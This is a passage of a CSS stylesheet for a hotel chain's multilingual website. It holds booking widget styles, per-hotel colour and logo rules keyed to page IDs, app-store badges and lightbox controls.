    top: 72px;
    right: 25px;
    color: #000000;
    font-size: 24px;
    cursor: pointer;
}
.guests .child-numbers {
    font-family: 'Prata', serif;
    font-size: 50px;
    line-height: 1;
    color: #000000;
    text-transform: capitalize;
    padding: 0;
    background: none;
    width: 100%;
}
.guests .dropdown-child {
    border: 1px #ededed solid;
    background: #ffffff;
    position: relative;
    z-index: 999999;
    padding: 0 10px;
}
.dropdown-child {
    display: none;
}
.guests .dropdown-child ul li {
    font-size: 18px;
    color: #999999;
    padding: 0 10px;
    list-style: none;
    border-bottom: 1px #ededed solid;
    cursor: pointer;
    line-height: 50px;
}

.iw-check-availability .form-group .item label span
{
    display: block;
    font-size: 11px;
    font-weight: 100;
    margin-top: -10px;
	position: absolute;

}
.check-availability > span {display:none;}
.iw-check-availability .form-group .item.availability {
    background: #86754D;
}
.iw-check-availability .form-group button.input-button {font-size:16px;font-weight:100;}
.check-availability, .action-availability {height:100%;}
.action-availability .iw-bt-effect span,.action-availability .iw-bt-effect i {top:50%;-webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%); }

.iw-check-availability .ui-datepicker td.ui-datepicker-current-day a.ui-state-default {background: #86754D;}
.iw-blog-listing .iw-blog-filter-button {
    margin-bottom: 50px;
}
.iw-blog-listing .post-item .post-date, .iw-blog-listing .post-item .read-more a {color:#86754D;}
.page-heading {
	background-position: center top;
}

/***presse news***/
.lien-presse {    color: #fff;
    padding: 11px 25px;
    background-color: #86754D;
    border-radius: 3px;
    text-transform: uppercase;
    font-weight: 500;
    display: inline-block;
	margin-top:20px;
}
.lien-presse:hover {color:#fff;background-color:#212121;}
.lien_presse {    color: #fff;
    padding: 11px 25px;
    background-color: #86754D;
    border-radius: 3px;
    text-transform: uppercase;
    font-weight: 500;
    display: inline-block;
	margin-top:20px;
}
.lien_presse:hover {color:#fff;background-color:#212121;}
.iw-blog-listing {padding-top: 50px;}
.single  .post-info {display:none;}
.iw-blog-listing .iw-blog-filter-button button.filter {font-family:'Poppins',Arial;font-weight:500;}
.iw-blog-listing .iw-blog-filter-button button.filter.is-checked {text-decoration:none;color:#86754D;}



.iw-heading.style1 .iwh-sub-title, .iw-heading.style2 .iwh-sub-title span, .iw-heading.style1 .iwh-sub-title {font-weight:500;}
.iw-main-menu li {display:none !important;}
.iw-footer-main .menu li {display:none;}
/*.language_switcher {display:none;}*/

.header-book-button span span {display:none;}

/***Seabel Hotels***/
.parent-pageid-1109 .header-book-button, .category .header-book-button, .single-post .header-book-button  {display:block;}
.parent-pageid-3324 .header-book-button, .parent-pageid-3324 .category .header-book-button,.parent-pageid-3324 .single-post .header-book-button  {display:block;}

html[lang="en-GB"] .category .header-book-button span.en {display:block;}
html[lang="fr-FR"] .category .header-book-button span.fr {display:block;} 
html[lang="ru-RU"] .category .header-book-button span.ru {display:block;} 
html[lang="de-DE"] .category .header-book-button span.de {display:block;} 

html[lang="en-GB"] .single-post .header-book-button span.en {display:block;}
html[lang="fr-FR"] .single-post .header-book-button span.fr {display:block;} 
html[lang="ru-RU"] .single-post .header-book-button span.ru {display:block;} 
html[lang="de-DE"] .single-post .header-book-button span.de {display:block;} 




.parent-pageid-1109 .header-book-button span.fr {display:block;} 
.parent-pageid-2033 .header-book-button {display:block;}
.parent-pageid-2033 .header-book-button span.en {display:block;}

.parent-pageid-3324 .header-book-button {display:block;}
.parent-pageid-3324 .header-book-button span.ru {display:block;}   

.parent-pageid-3475 .header-book-button {display:block;}
.parent-pageid-3475 .header-book-button span.de {display:block;}  

.header-version-3 .logo  {background-image: url(img/seabel_hotels_logo.svg);}
.header-version-3.clone .logo {    background-image: url(img/seabel_hotels_sigle.svg);}
.header-version-3 .logo-open  {background-image: url(img/seabel_hotels_sigle_blanc.svg);}
.parent-pageid-1109  #menu-menu-principal-seabel-hotels-2, .single-post #menu-menu-principal-seabel-hotels-2, .category #menu-menu-principal-seabel-hotels-2,  .search-results #menu-menu-principal-seabel-hotels-2, .error404 #menu-menu-principal-seabel-hotels-2, .tag-news #menu-menu-principal-seabel-hotels-2{display:block;}
.parent-pageid-1109 #link_logo_seabel_hotels, .cateogry #link_logo_seabel_hotels, .single-post #link_logo_seabel_hotels, .search-results #link_logo_seabel_hotels, .error404 #link_logo_seabel_hotels, .tag-news #link_logo_seabel_hotels {display:block;}

.parent-pageid-2033  #menu-menu-en-principal-seabel-hotels-2 {display:block;}
.parent-pageid-2033 #link_logo_seabel_hotels {display:block;}


.parent-pageid-3324  #menu-menu-ru-principal-seabel-hotels-2 {display:block;}
.parent-pageid-3324 #link_logo_seabel_hotels {display:block;}


.parent-pageid-3475  #menu-menu-deutch-2, .parent-pageid-3475  #menu-menu-deutch-1{display:block;}
.parent-pageid-3475 #link_logo_seabel_hotels {display:block;}

.parent-pageid-3377   #menu-menu-principal-seabel-rym-beach-2 {display:block;}
.parent-pageid-3377  #link_logo_seabel_hotels {display:block;}


.parent-pageid-1109 .iw-main-menu li, .parent-pageid-2033 .iw-main-menu li, .single-post  .iw-main-menu li, .category .iw-main-menu li, .error404 .iw-main-menu li, .search-results .iw-main-menu li, .tag-news  .iw-main-menu li{display:block !important;}
.parent-pageid-1109 .iw-footer-main .menu li, .parent-pageid-2033 .iw-footer-main .menu li, .single-post .iw-footer-main .menu li, .category .iw-footer-main .menu li, .search-results .iw-footer-main .menu li, .error404 .iw-footer-main .menu li, .tag-news .iw-footer-main .menu li{display:inline-block;}
  

.parent-pageid-3324 .iw-main-menu li, .parent-pageid-3287 .iw-main-menu li.ru {display:block !important;}
.parent-pageid-3324 .iw-footer-main .menu li, .single-post .iw-footer-main .menu li, .category .iw-footer-main .menu li, .search-results .iw-footer-main .menu li, .error404 .iw-footer-main .menu li, .tag-news .iw-footer-main .menu li{display:inline-block;}
 .parent-pageid-3377 .iw-main-menu li.ru {display:block !important;}
.parent-pageid-3377 .iw-footer-main .menu li.ru, .single-post .iw-footer-main .menu li, .category .iw-footer-main .menu li, .search-results .iw-footer-main .menu li, .error404 .iw-footer-main .menu li, .tag-news .iw-footer-main .menu li{display:inline-block;}
  
   .parent-pageid-3475 .iw-main-menu li.de {display:block !important;}
.parent-pageid-3475 .iw-footer-main .menu li, .single-post .iw-footer-main .menu li, .category .iw-footer-main .menu li, .search-results .iw-footer-main .menu li, .error404 .iw-footer-main .menu li, .tag-news .iw-footer-main .menu li{display:inline-block;}
  



/****Seabel Rym beach****/
.parent-pageid-1111 .header-version-3 .logo  {background-image: url(img/seabel_rym_logo.svg);} 
.parent-pageid-1111 .header-version-3.clone .logo  {background-image: url(img/seabel_rym_sigle.svg);}
.parent-pageid-1111 .header-version-3 .logo-open  {background-image: url(img/seabel_rym_sigle_blanc.svg);}
.parent-pageid-1111 .bouton_room.bouton1,.parent-pageid-1926 .bouton_room.bouton1,.parent-pageid-3377 .bouton_room.bouton1,.parent-pageid-3494 .bouton_room.bouton1 {background-color: #3fd4ad;}
.parent-pageid-1111 .bouton_room,.parent-pageid-1926 .bouton_room,.parent-pageid-3377 .bouton_room,.parent-pageid-3494 .bouton_room {border: solid 1px #3FD4AD;}
.parent-pageid-1111 .bouton_room.bouton2,.parent-pageid-1926 .bouton_room.bouton2,.parent-pageid-3377 .bouton_room.bouton2,.parent-pageid-3494 .bouton_room.bouton2   {color: #3FD4AD;}
.parent-pageid-1111 .bouton_room.bouton2:hover,.parent-pageid-1926 .bouton_room.bouton2:hover,.parent-pageid-3377 .bouton_room.bouton2:hover,.parent-pageid-3494 .bouton_room.bouton2:hover {background-color: #3FD4AD; color: #fff;}
.parent-pageid-1111 .bouton_room.bouton1:hover,.parent-pageid-1926 .bouton_room.bouton1:hover,.parent-pageid-3377 .bouton_room.bouton1:hover,.parent-pageid-3494 .bouton_room.bouton1:hover   {
    background-color: #212121;
    border-color: #212121;
}
.iw-heading.style1.style3 .iwh-sub-title {
    color: #ffffff !important;
}
.parent-pageid-1111 .iw-heading.style1 .iwh-sub-title,.parent-pageid-1111 .iw-flex-slider.gallery .info-block .iw-sub-title-block,.parent-pageid-1926 .iw-flex-slider.gallery .info-block .iw-sub-title-block ,.parent-pageid-1926 .iw-heading.style1 .iwh-sub-title ,.parent-pageid-3377 .iw-heading.style1 .iwh-sub-title ,.parent-pageid-3494 .iw-heading.style1 .iwh-sub-title , .parent-pageid-3377 .iw-flex-slider.gallery .info-block .iw-sub-title-block,.parent-pageid-3494 .iw-flex-slider.gallery .info-block .iw-sub-title-block{color: #3fd4ad}

.parent-pageid-1111 #menu-menu-principal-seabel-rym-beach-2 {display:block;}
.parent-pageid-1111 #link_logo_seabel_rym {display:block;}
.parent-pageid-1111 .header.header-version-3 .iw-header-menu-wrapper, .parent-pageid-1926 .header.header-version-3 .iw-header-menu-wrapper,.parent-pageid-3377 .header.header-version-3 .iw-header-menu-wrapper,.parent-pageid-3494 .header.header-version-3 .iw-header-menu-wrapper {background-color:#3fd4ad;}
.parent-pageid-1111 .iw-main-menu li.fr {display:block !important;}
.parent-pageid-1111 .iw-footer-main .menu li.fr  {display:inline-block;}
.parent-pageid-1111 .header-book-button  {display:block; right:0 ; top:37px;}
.parent-pageid-1111.down .header-book-button span .wifi {display:block;} 
.parent-pageid-1111 .header-book-button span .wifi-blanc {display:block;} 
.parent-pageid-1111 .header-book-button,.parent-pageid-3377 .header-book-button,.parent-pageid-1926 .header-book-button,.parent-pageid-3494 .header-book-button {pointer-events:none;}
.parent-pageid-1111 .header-version-3 .header-book-button a,.parent-pageid-3377 .header-version-3 .header-book-button a,.parent-pageid-1926 .header-version-3 .header-book-button a,.parent-pageid-3494 .header-version-3 .header-book-button a {
    background-color: transparent;
}
.parent-pageid-1111.down .header-book-button span .wifi-blanc,.parent-pageid-3377.down .header-book-button span .wifi-blanc,.parent-pageid-1926.down .header-book-button span .wifi-blanc,.parent-pageid-3494.down .header-book-button span .wifi-blanc {
    display: none;
}


.parent-pageid-3377 .header-version-3 .logo  {background-image: url(img/seabel_rym_logo.svg);} 
.parent-pageid-3377 .header-version-3.clone .logo  {background-image: url(img/seabel_rym_sigle.svg);}
.parent-pageid-3377 .header-version-3 .logo-open  {background-image: url(img/seabel_rym_sigle_blanc.svg);}
.parent-pageid-3377 #menu-menu-principal-seabel-rym-beach-2 {display:block;}
.parent-pageid-3377 #link_logo_seabel_rym {display:block;}
.parent-pageid-3377 .iw-main-menu li.ru {display:block !important;}
.parent-pageid-3377 .iw-footer-main .menu li.ru  {display:inline-block;}
.parent-pageid-3377 .header-book-button  {display:block; right:0 ; top:37px;}
.parent-pageid-3377.down .header-book-button span .wifi {display:block;} 
.parent-pageid-3377 .header-book-button span .wifi-blanc {display:block;} 

.parent-pageid-1926 .header-version-3 .logo  {background-image: url(img/seabel_rym_logo.svg);} 
.parent-pageid-1926 .header-version-3.clone .logo  {background-image: url(img/seabel_rym_sigle.svg);}
.parent-pageid-1926 .header-version-3 .logo-open  {background-image: url(img/seabel_rym_sigle_blanc.svg);}

.parent-pageid-1926 #menu-menu-principal-seabel-rym-beach-2 {display:block;}
.parent-pageid-1926 .iw-main-menu li.en {display:block !important;}
.parent-pageid-1926 .iw-footer-main .menu li.en  {display:inline-block;}
.parent-pageid-1926 #link_logo_seabel_rym {display:block;}
.parent-pageid-1926.down .header-book-button span .wifi {display:block;} 
.parent-pageid-1926 .header-book-button span .wifi-blanc {display:block;} 
.parent-pageid-1926 .header-book-button  {display:block; right:0 ; top:37px;}

.parent-pageid-3494 .header-version-3 .logo  {background-image: url(img/seabel_rym_logo.svg);} 
.parent-pageid-3494 .header-version-3.clone .logo  {background-image: url(img/seabel_rym_sigle.svg);}
.parent-pageid-3494 .header-version-3 .logo-open  {background-image: url(img/seabel_rym_sigle_blanc.svg);}

.parent-pageid-3494 #menu-menu-principal-seabel-rym-beach-2 {display:block;}
.parent-pageid-3494 .iw-main-menu li.de {display:block !important;}
.parent-pageid-3494 .iw-footer-main .menu li.de  {display:inline-block;}
.parent-pageid-3494 #link_logo_seabel_rym {display:block;}
.social-link {position:relative;}
.parent-pageid-3494.down .header-book-button span .wifi {display:block;} 
.parent-pageid-3494 .header-book-button span .wifi-blanc {display:block;} 
.parent-pageid-3494 .header-book-button  {display:block; right:0 ; top:37px;}

.copy-right-content a[title="appstore"] {
    display: inline-block;
    
    background-image: url(img/appstore.png);
    width: 100%;
    height: 84px;
    margin-right: 20px;
    background-size: 140px;
    background-repeat: no-repeat;
    position: absolute;
    top: 0;
    left: 0;
}
.copy-right-content a[title="googleplay"] {
    display: inline-block;
   
    background-image: url(img/google.png);
    width: 100%;
    height: 84px;
    margin-right: 20px;
    background-size: 140px;
    background-repeat: no-repeat;
    position: absolute;
    top: 0;
    left: 135px;
}

.copy-right-content  a[title="appstore"],
 .copy-right-content  a[title="googleplay"] 
 {display:none;}
.social-header  li:nth-last-child(3),.social-header  li:nth-last-child(2){display:none !important;}

.parent-pageid-3494 .copy-right-content a[title="appstore"] ,
.parent-pageid-1926 .copy-right-content  a[title="appstore"], 
.parent-pageid-3377 .copy-right-content  a[title="appstore"],
.parent-pageid-1111 .copy-right-content  a[title="appstore"],
.parent-pageid-1115 .copy-right-content a[title="appstore"],
.parent-pageid-2022 .copy-right-content a[title="appstore"],
.parent-pageid-3300 .copy-right-content a[title="appstore"],
.parent-pageid-3490 .copy-right-content a[title="appstore"]
 { 
	 display:block;
	}

.parent-pageid-3494 .copy-right-content a[title="googleplay"] , 
.parent-pageid-1926 .copy-right-content  a[title="googleplay"], 
.parent-pageid-3377 .copy-right-content  a[title="googleplay"], 
.parent-pageid-1111 .copy-right-content  a[title="googleplay"],
.parent-pageid-2022 .copy-right-content  a[title="googleplay"],
.parent-pageid-1115 .copy-right-content  a[title="googleplay"],
.parent-pageid-3300 .copy-right-content  a[title="googleplay"],
.parent-pageid-3490 .copy-right-content  a[title="googleplay"] 
{
	display:block;
}

.lienstoreseabelrymbeach ,.header.header-version-3.header-sticky.clone .lienstoreseabelrymbeach {
    display: none !important;
}
.parent-pageid-1115 .lienstoreseabelrymbeach {
    top: 65px;
	display: block !important;
    position: absolute;
    right: 20px;
}
.parent-pageid-1111 .lienstoreseabelrymbeach, 
.parent-pageid-1926 .lienstoreseabelrymbeach,
.parent-pageid-3377 .lienstoreseabelrymbeach,
.parent-pageid-3494 .lienstoreseabelrymbeach,
.parent-pageid-2022 .lienstoreseabelrymbeach,
.parent-pageid-3300 .lienstoreseabelrymbeach,
.parent-pageid-3490 .lienstoreseabelrymbeach
{
    display: block !important;
    position: absolute;
    top: 99.5px;
    right: 20px;
    /*width: 226px; */

	}
 
/****Seabel Aladin****/
.parent-pageid-1113 .header.header-version-3 .iw-header-menu-wrapper,.parent-pageid-2020 .header.header-version-3 .iw-header-menu-wrapper,.parent-pageid-3287 .header.header-version-3 .iw-header-menu-wrapper,.parent-pageid-3491 .header.header-version-3 .iw-header-menu-wrapper {
    background: #ff5b34;
}
.parent-pageid-1113 .iw-heading.style2 .iwh-sub-title span,.parent-pageid-2020 .iw-heading.style2 .iwh-sub-title span,.parent-pageid-3287 .iw-heading.style2 .iwh-sub-title span, .parent-pageid-3491 .iw-heading.style2 .iwh-sub-title span{
    color: #ff5b34;
}
.parent-pageid-1113 .iw-heading.style1 .iwh-sub-title,.parent-pageid-1113 .iw-flex-slider.gallery .info-block .iw-sub-title-block,.parent-pageid-2020 .iw-heading.style1 .iwh-sub-title,.parent-pageid-2020 .iw-flex-slider.gallery .info-block .iw-sub-title-block,.parent-pageid-3287 .iw-heading.style1 .iwh-sub-title,.parent-pageid-3491 .iw-heading.style1 .iwh-sub-title,.parent-pageid-3287 .iw-flex-slider.gallery .info-block .iw-sub-title-block,.parent-pageid-3491 .iw-flex-slider.gallery .info-block .iw-sub-title-block {color: #ff5b34;}

.parent-pageid-1113 .bouton_room,.parent-pageid-2020 .bouton_room,.parent-pageid-3287 .bouton_room,.parent-pageid-3491 .bouton_room {
    border: solid 1px #ff5b34;
}
.parent-pageid-1113 .bouton_room.bouton1,.parent-pageid-2020 .bouton_room.bouton1,.parent-pageid-3287 .bouton_room.bouton1,.parent-pageid-3491 .bouton_room.bouton1 {
    background-color: #ff5b34;
}
.parent-pageid-1113 .bouton_room.bouton2:hover , .parent-pageid-2020 .bouton_room.bouton2:hover,.parent-pageid-3287 .bouton_room.bouton2:hover,.parent-pageid-3491 .bouton_room.bouton2:hover{
    background-color: #ff5b34;
    color: #fff;
}
.parent-pageid-1113 .bouton_room.bouton2, .parent-pageid-2020 .bouton_room.bouton2 ,.parent-pageid-3287 .bouton_room.bouton2,.parent-pageid-3491 .bouton_room.bouton2{
    color: #ff5b34;
}
.parent-pageid-1113 .bouton_room.bouton1:hover,.parent-pageid-2020 .bouton_room.bouton1:hover,.parent-pageid-3287 .bouton_room.bouton1:hover,.parent-pageid-3491 .bouton_room.bouton1:hover  {
    background-color: #212121;
    border-color: #212121;
}

.parent-pageid-1113 .header-version-3 .logo  {background-image: url(img/seabel_aladin_logo.svg);} 
.parent-pageid-1113 .header-version-3.clone .logo  {background-image: url(img/seabel_aladin_sigle.svg);}
.parent-pageid-1113 .header-version-3 .logo-open  {background-image: url(img/seabel_aladin_sigle_blanc.svg);}
.parent-pageid-1113 #menu-menu-principal-seabel-aladin-2 {display:block;}
.parent-pageid-1113 #link_logo_seabel_aladin {display:block;}
.parent-pageid-1113 .iw-main-menu li.fr {display:block !important;}
.parent-pageid-1113 .iw-footer-main .menu li.fr  {display:inline-block;}
.parent-pageid-1113 .header-book-button {pointer-events:none;}




.parent-pageid-2020 .header-version-3 .logo  {background-image: url(img/seabel_aladin_logo.svg);} 
.parent-pageid-2020 .header-version-3.clone .logo  {background-image: url(img/seabel_aladin_sigle.svg);}
.parent-pageid-2020 .header-version-3 .logo-open  {background-image: url(img/seabel_aladin_sigle_blanc.svg);}
.parent-pageid-2020 #link_logo_seabel_aladin {display:block;}
.parent-pageid-2020 #menu-menu-principal-seabel-aladin-2 {display:block;}
.parent-pageid-2020 .iw-main-menu li.en {display:block !important;}
.parent-pageid-2020 .iw-footer-main .menu li.en  {display:inline-block;}
.parent-pageid-2020 .header-book-button {pointer-events:none;}



.parent-pageid-3287 .header-version-3 .logo  {background-image: url(img/seabel_aladin_logo.svg);} 
.parent-pageid-3287 .header-version-3.clone .logo  {background-image: url(img/seabel_aladin_sigle.svg);}
.parent-pageid-3287 .header-version-3 .logo-open  {background-image: url(img/seabel_aladin_sigle_blanc.svg);}
.parent-pageid-3287 #menu-menu-principal-seabel-aladin-2 {display:block;}
.parent-pageid-3287 #link_logo_seabel_aladin {display:block;}
.parent-pageid-3287 .iw-main-menu li.ru {display:block !important;}
.parent-pageid-3287 .iw-footer-main .menu li.ru  {display:inline-block;}
.parent-pageid-3287 .header-book-button {pointer-events:none;}

.parent-pageid-3491 .header-version-3 .logo  {background-image: url(img/seabel_aladin_logo.svg);} 
.parent-pageid-3491 .header-version-3.clone .logo  {background-image: url(img/seabel_aladin_sigle.svg);}
.parent-pageid-3491 .header-version-3 .logo-open  {background-image: url(img/seabel_aladin_sigle_blanc.svg);}
.parent-pageid-3491 #menu-menu-principal-seabel-aladin-2 {display:block;}
.parent-pageid-3491 #link_logo_seabel_aladin {display:block;}
.parent-pageid-3491 .iw-main-menu li.de {display:block !important;}
.parent-pageid-3491 .iw-footer-main .menu li.de  {display:inline-block;}
.parent-pageid-3491 .header-book-button {pointer-events:none;}

.parent-pageid-3491 .header-version-3.clone .header-book-button { top: 10px;  }
.parent-pageid-3491 .header-book-button  {display:block; right:0 ; top:37px;}
.parent-pageid-3491 .header-version-3 .header-book-button a {    background-color: transparent;}
.parent-pageid-3491 .header-book-button span .wifi-blanc {display:block;} 
.parent-pageid-3491 .header-book-button span .fr {display:none;} 
.parent-pageid-3491 .header-book-button span .en {display:none;} 
.parent-pageid-3491 .header-book-button span .ru {display:none;}
.parent-pageid-3491 .header-book-button span .de {display:none;}
.parent-pageid-3491 .header-book-button span .wifi {display:none;} 
span .wifi,span .wifi-blanc {width:70px;}
.parent-pageid-3491.down  .header-book-button span .wifi-blanc {display:none;} 
.parent-pageid-3491.down .header-book-button span .wifi {display:block;} 



.parent-pageid-1113 .header-version-3.clone .header-book-button { top: 10px;  }
.parent-pageid-1113 .header-book-button  {display:block; right:0 ; top:37px;}
.parent-pageid-1113 .header-version-3 .header-book-button a {    background-color: transparent;}
.parent-pageid-1113 .header-book-button span .wifi-blanc {display:block;} 
.parent-pageid-1113 .header-book-button span .fr {display:none;} 
.parent-pageid-1113 .header-book-button span .en {display:none;} 
.parent-pageid-1113 .header-book-button span .ru {display:none;}
.parent-pageid-1113 .header-book-button span .de {display:none;}
.parent-pageid-1113 .header-book-button span .wifi {display:none;} 
.parent-pageid-1113.down .header-book-button span .wifi {display:block;} 
span .wifi,span .wifi-blanc {width:70px;}
.parent-pageid-1113.down  .header-book-button span .wifi-blanc {display:none;} 
.parent-pageid-1113.down .header-book-button span .wifi {display:block;} 
.parent-pageid-1113 .header-book-button span .wifi {display:none;} 


.parent-pageid-2020 .header-version-3.clone .header-book-button {
    top: 10px;
}
.parent-pageid-2020 .header-book-button  {display:block; right:0 ;}
.parent-pageid-2020 .header-version-3 .header-book-button a {    background-color: transparent;}
.parent-pageid-2020 .header-book-button span .wifi-blanc {display:block;} 
.parent-pageid-2020 .header-book-button span .fr {display:none;} 
.parent-pageid-2020 .header-book-button span .en {display:none;}
.parent-pageid-2020 .header-book-button span .ru {display:none;} 
.parent-pageid-3287 .header-book-button span .de {display:none;} 
.parent-pageid-2020 .header-book-button span .wifi {display:none;} 
span .wifi,span .wifi-blanc {width:70px;}
.parent-pageid-2020.down  .header-book-button span .wifi-blanc {display:none;} 
.parent-pageid-2020.down .header-book-button span .wifi {display:block;} 


.parent-pageid-3287  .header-version-3.clone .header-book-button {
    top: 10px;
}
.parent-pageid-3287  .header-book-button  {display:block; right:0 ;}
.parent-pageid-3287  .header-version-3 .header-book-button a {    background-color: transparent;}
.parent-pageid-3287 .header-book-button span .wifi-blanc {display:block;} 
.parent-pageid-3287 .header-book-button span .fr {display:none;} 
.parent-pageid-3287 .header-book-button span .en {display:none;} 
.parent-pageid-3287 .header-book-button span .ru {display:none;} 
.parent-pageid-3287 .header-book-button span .de {display:none;} 
.parent-pageid-3287 .header-book-button span .wifi {display:none;} 
.parent-pageid-3287.down  .header-book-button span .wifi-blanc {display:none;} 
.parent-pageid-3287.down .header-book-button span .wifi {display:block;} 
.parent-pageid-3287 .header-book-button span .wifi-blanc {display:block;} 

/****Seabel Alhambra****/
.parent-pageid-1115 .iw-heading.style1 .iwh-sub-title,.parent-pageid-1115 .iw-flex-slider.gallery .info-block .iw-sub-title-block,.parent-pageid-2022 .iw-heading.style1 .iwh-sub-title,.parent-pageid-2022 .iw-flex-slider.gallery .info-block .iw-sub-title-block,.parent-pageid-3300 .iw-heading.style1 .iwh-sub-title,.parent-pageid-3490 .iw-heading.style1 .iwh-sub-title ,.parent-pageid-3300 .iw-flex-slider.gallery .info-block .iw-sub-title-block,.parent-pageid-3490 .iw-flex-slider.gallery .info-block .iw-sub-title-block{color: #D99A29;}
.parent-pageid-1115 .header.header-version-3 .iw-header-menu-wrapper,.parent-pageid-2022 .header.header-version-3 .iw-header-menu-wrapper,.parent-pageid-3300 .header.header-version-3 .iw-header-menu-wrapper,.parent-pageid-3490 .header.header-version-3 .iw-header-menu-wrapper {
    background: #D99A29;
}
.parent-pageid-1115 .iw-heading.style2 .iwh-sub-title span , .parent-pageid-2022 .iw-heading.style2 .iwh-sub-title span,.parent-pageid-3300 .iw-heading.style2 .iwh-sub-title span,.parent-pageid-3490 .iw-heading.style2 .iwh-sub-title span{
    color: #D99A29;
}
.parent-pageid-1115 .bouton_room,.parent-pageid-2022 .bouton_room,.parent-pageid-3300 .bouton_room,.parent-pageid-3490 .bouton_room {
    border: solid 1px #D99A29;
}
.parent-pageid-1115 .bouton_room.bouton1,.parent-pageid-2022 .bouton_room.bouton1,.parent-pageid-3300 .bouton_room.bouton1,.parent-pageid-3490 .bouton_room.bouton1 {
    background-color: #D99A29;
}
.parent-pageid-1115 .bouton_room.bouton2:hover,.parent-pageid-2022 .bouton_room.bouton2:hover,.parent-pageid-3300 .bouton_room.bouton2:hover,.parent-pageid-3490 .bouton_room.bouton2:hover {
    background-color: #D99A29;
    color: #fff;
}
.parent-pageid-1115 .bouton_room.bouton2 , .parent-pageid-2022 .bouton_room.bouton2, .parent-pageid-3300 .bouton_room.bouton2, .parent-pageid-3490 .bouton_room.bouton2{
    color: #D99A29;
}
.parent-pageid-1115 .bouton_room.bouton1:hover,.parent-pageid-2022 .bouton_room.bouton1:hover,.parent-pageid-3300 .bouton_room.bouton1:hover,.parent-pageid-3490 .bouton_room.bouton1:hover {
    background-color: #212121;
    border-color: #212121;
}



.parent-pageid-1115 .header-version-3 .logo  {background-image: url(img/seabel_alhambra_logo.svg);} .parent-pageid-1115 .header-version-3.clone .logo  {background-image: url(img/seabel_alhambra_sigle.svg);}
.parent-pageid-1115 .header-version-3 .logo-open  {background-image: url(img/seabel_alhambra_sigle_blanc.svg);}
.parent-pageid-1115 #menu-menu-principal-seabel-alhambra-beach-golf-spa-2 {display:block;}
.parent-pageid-1115 #link_logo_seabel_alhambra {display:block;}
.parent-pageid-1115 .iw-main-menu li.fr {display:block !important;}
.parent-pageid-1115 .iw-footer-main .menu li.fr  {display:inline-block;}


.parent-pageid-2022 .header-version-3 .logo  {background-image: url(img/seabel_alhambra_logo.svg);}
 .parent-pageid-2022 .header-version-3.clone .logo  {background-image: url(img/seabel_alhambra_sigle.svg);}
.parent-pageid-2022 .header-version-3 .logo-open  {background-image: url(img/seabel_alhambra_sigle_blanc.svg);}
.parent-pageid-2022 #link_logo_seabel_alhambra {display:block;}
.parent-pageid-2022 #menu-menu-principal-seabel-alhambra-beach-golf-spa-2 {display:block;}
.parent-pageid-2022 .iw-main-menu li.en {display:block !important;}
.parent-pageid-2022 .iw-footer-main .menu li.en  {display:inline-block;}

.parent-pageid-3300 .header-version-3 .logo  {background-image: url(img/seabel_alhambra_logo.svg);}
 .parent-pageid-3300 .header-version-3.clone .logo  {background-image: url(img/seabel_alhambra_sigle.svg);}
.parent-pageid-3300 .header-version-3 .logo-open  {background-image: url(img/seabel_alhambra_sigle_blanc.svg);}
.parent-pageid-3300 #link_logo_seabel_alhambra {display:block;}
.parent-pageid-3300 #menu-menu-principal-seabel-alhambra-beach-golf-spa-2 {display:block;}
.parent-pageid-3300 .iw-main-menu li {display:none;}
.parent-pageid-3300 .iw-main-menu li.ru {display:block !important;}
.parent-pageid-3300 .iw-footer-main .menu li.ru  {display:inline-block;}

.parent-pageid-3490  .header-version-3 .logo  {background-image: url(img/seabel_alhambra_logo.svg);}
 .parent-pageid-3490  .header-version-3.clone .logo  {background-image: url(img/seabel_alhambra_sigle.svg);}
.parent-pageid-3490  .header-version-3 .logo-open  {background-image: url(img/seabel_alhambra_sigle_blanc.svg);}
.parent-pageid-3490  #link_logo_seabel_alhambra {display:block;}
.parent-pageid-3490  #menu-menu-principal-seabel-alhambra-beach-golf-spa-2 {display:block;}
.parent-pageid-3490  .iw-main-menu li {display:none;}
.parent-pageid-3490  .iw-main-menu li.de {display:block !important;}
.parent-pageid-3490  .iw-footer-main .menu li.de  {display:inline-block;}

.trip {display:none;}
.parent-pageid-3490 .trip ,.parent-pageid-3300 .trip,.parent-pageid-2022 .trip,.parent-pageid-1115 .trip{display:block !important;}
/***********PrettyPhoto*********/


div.pp_default .pp_content_container .pp_left { padding-left: 0!important; }
div.pp_default .pp_content_container .pp_right { padding-right: 0!important; }
.pp_content { width: 100%!important; height: auto!important; }
.pp_fade { width: 100%!important; height: 100%!important; }
a.pp_expand, a.pp_contract, .pp_play, .currentTextHolder, .pp_hoverContainer, .pp_gallery, .pp_top, .pp_bottom { display: none!important; }
#pp_full_res img { width: 100%!important; height: auto!important; }
#pp_full_res{position:relative !important;}
.pp_details { width: 100%!important;     top: 0 !important; padding-left: 3%; padding-right: 3%; position:absolute !important;  background-color: transparent;top:50% !important;margin-top:-32px !important; }
div.pp_default .pp_close {    text-align: center;
    line-height: 30px;}
a.pp_close { right: 10px!important; top: 10px!important;    margin-top: 0 !important; }
a.pp_arrow_next, a.pp_arrow_previous {margin-top:0 !important;}
.pp_arrow_previous:before{
    content: "\e824" !important;
	font-family: "revicons";
    font-size: 18px;
    color: rgb(255, 255, 255);
    display: block;
    line-height: 65px;
    text-align: center;
	
}
 a.pp_close {background:none !important; }
  a.pp_close:before {    font-family: "Ionicons";     content: "\f2d7";   font-size: 18px;
    color: rgb(255, 255, 255);
    display: block;
		text-indent: 0 !important;
			font-size:20px;
			   }
.pp_nav {width:100%}
a.pp_arrow_next {float:right !important;}
div.pp_default .pp_nav {
 
    width: 100% !important;}
.pp_arrow_next:before {     content: "\e825 " !important;
	font-family: "revicons";
    font-size: 18px;
    color: rgb(255, 255, 255);
    display: block;
    line-height: 65px;
    text-align: center;}
.pp_arrow_previous, .pp_arrow_next  {    text-shadow: none;

    opacity: 1;
    width: 65px !important;
    height: 65px !important;
    background-color: transparent !important;
    border: solid 1px #fff !important; 
    border-radius: 50% !important;
	background:none !important;
	text-indent: 0 !important;}
/****Slider ***/
.vc_parallax .vc_parallax-inner:after{    content: "";
    height: 100%;
    left: 0;
    pointer-events: none;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 99;
	    background: rgba(0, 0, 0, 0.16) none repeat scroll 0 0 !important;}
		


.page-id-2047  .vc_parallax .vc_parallax-inner:after, .page-id-1120 .vc_parallax .vc_parallax-inner:after{    content: "";
    height: 100%;
    left: 0;
    pointer-events: none;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 99;
	    background:  none !important;}
		

/***offres spciales***/
